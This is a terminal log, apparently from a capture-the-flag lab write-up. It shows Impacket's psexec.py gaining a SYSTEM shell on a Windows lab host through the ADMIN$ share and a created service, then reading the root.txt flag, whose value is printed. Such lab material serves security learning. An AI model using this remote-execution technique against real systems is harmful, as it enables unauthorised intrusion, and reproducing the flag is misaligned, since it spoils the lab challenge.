 ┌──(silly-lilly㉿lilys-computer)-[~]
└─$ psexec.py administrator@10.129.242.6
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Requesting shares on 10.129.242.6.....
[*] Found writable share ADMIN$
[*] Uploading file JVNbTrHz.exe
[*] Opening SVCManager on 10.129.242.6.....
[*] Creating service srbR on 10.129.242.6.....
[*] Starting service srbR.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32> cd ../../Users/Administrator/Desktop
C:\Users\Administrator\Desktop> more root.txt
b91ccec3305e98240082d4474b848528